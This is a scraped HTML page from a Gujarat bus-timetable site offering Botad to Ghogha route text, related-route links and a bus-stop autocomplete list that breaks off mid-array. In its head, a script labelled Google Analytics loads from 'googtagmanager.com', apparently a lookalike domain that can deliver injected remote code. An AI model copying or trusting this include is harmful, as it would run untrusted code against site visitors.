

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/botad-to-ghogha-bus
body_size: 48314
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Botad To Ghogha Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Botad To Ghogha Bus GSRTC. Find route Botad to Ghogha GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Botad to Ghogha">            
      
            <meta name="keywords" content="Botad To Ghogha gsrtc bus time table, Botad To Ghogha gsrtc bus search Botad To Ghogha gsrtc time table Botad To Ghogha gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9830334478042889" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9830334478042889",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Botad to Ghogha Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Botad to Ghogha </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Botad to Ghogha is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Botad and Ghogha will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Botad to Ghogha for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/ghogha-to-botad-gsrtc-bus">Ghogha to Botad GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Botad </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Botad. Many travellers and commuters are getting buses from the Botad                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Ghogha </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Botad to Ghogha. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Botad to Ghogha </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Botad to Ghogha. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tharad-to-bharadva-bus-gsrtc" title="Tharad To Bharadva -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Tharad To Bharadva  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jesar-to-surat%20-bus-gsrtc" title="Jesar To Surat%20 -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Jesar To Surat%20  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/loria-to-bhuj-bus-gsrtc" title="Loria To Bhuj -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Loria To Bhuj  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/varodra-to-khargone-bus-gsrtc" title="Varodra To Khargone -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Varodra To Khargone  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus-gsrtc" title="Surendranagar To Amreli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Amreli  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mhesana-to-krushnagar-bus-gsrtc" title="Mhesana To Krushnagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Mhesana To Krushnagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-bus-gsrtc" title="Bhuj To Naliya -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bhuj To Naliya  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shihori-to-surat-bus-gsrtc" title="Shihori To Surat -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Shihori To Surat  bus gsrtc</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharampr-to-silvasa-bus-gsrtc" title="Dharampr To Silvasa -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Dharampr To Silvasa  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-bus-gsrtc" title="Bantva To Garej -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bantva To Garej  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/virmgam-to-gandhidham-bus-gsrtc" title="Virmgam To Gandhidham -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Virmgam To Gandhidham  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anand-to-pipalav-bus-gsrtc" title="Anand To Pipalav -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Anand To Pipalav  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nasvadi-to-vadodara-bus-gsrtc" title="Nasvadi To Vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Nasvadi To Vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/patan-to-kadi-bus-gsrtc" title="Patan To Kadi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Patan To Kadi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdi-to-nadiyad-bus-gsrtc" title="Shirdi To Nadiyad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Shirdi To Nadiyad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-talod-bus-gsrtc" title="Ahmedabad To Talod -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Ahmedabad To Talod  bus gsrtc</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus-gsrtc" title="Surendranagar To Amreli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Amreli  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar%20-to-vijaynagar-bus-gsrtc" title="Gandhinagar%20 To Vijaynagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Gandhinagar%20 To Vijaynagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/savarkundla-to-rajula-bus-gsrtc" title="Savarkundla To Rajula -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Savarkundla To Rajula  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sarngpur-to-somnath-bus-gsrtc" title="Sarngpur To Somnath -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Sarngpur To Somnath  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-somnath-bus-gsrtc" title="Navsari To Somnath -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Navsari To Somnath  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/umreth-to-petlad-bus-gsrtc" title="Umreth To Petlad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Umreth To Petlad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-kasi-bus-gsrtc" title="Anjar To Kasi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Anjar To Kasi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jasda-to-dhoraji-bus-gsrtc" title="Jasda To Dhoraji -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Jasda To Dhoraji  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/balasinor-to-kadadwanj-bus-gsrtc" title="Balasinor To Kadadwanj -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Balasinor To Kadadwanj  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-bus-gsrtc" title="Nadiad To Botad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Nadiad To Botad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdii-to-silvassa-bus-gsrtc" title="Shirdii To Silvassa -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Shirdii To Silvassa  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-mandvi-bus-gsrtc" title="Bhuj To Mandvi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bhuj To Mandvi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-samkhayali-bus-gsrtc" title="Radhanpur To Samkhayali -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Radhanpur To Samkhayali  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalawad-to-talaja-bus-gsrtc" title="Kalawad To Talaja -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Kalawad To Talaja  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shankeshawr-to-ahmedabad-bus-gsrtc" title="Shankeshawr To Ahmedabad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Shankeshawr To Ahmedabad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-bagasara-bus-gsrtc" title="Bhavnagar To Bagasara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bhavnagar To Bagasara  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
